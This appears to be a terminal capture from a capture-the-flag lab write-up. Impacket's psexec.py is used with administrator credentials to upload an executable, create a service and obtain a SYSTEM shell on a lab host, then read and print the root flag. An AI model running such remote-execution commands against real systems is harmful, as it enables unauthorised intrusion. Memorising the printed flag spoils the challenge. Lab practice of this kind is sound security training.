 ┌──(kali㉿kali)-[~/Downloads/nc]
└─$ psexec.py administrator@10.129.105.109
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.105.109.....
[*] Found writable share ADMIN$
[*] Uploading file FROgyMUR.exe
[*] Opening SVCManager on 10.129.105.109.....
[*] Creating service tahl on 10.129.105.109.....
[*] Starting service tahl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
KALI
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\Administrator\Desktop
07/27/2021  02:30 AM    <DIR>          .
07/27/2021  02:30 AM    <DIR>          ..
02/25/2020  07:36 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  10,713,145,344 bytes free
C:\Users\Administrator\Desktop> type root.txt
b91ccec3305e98240082d4474b848528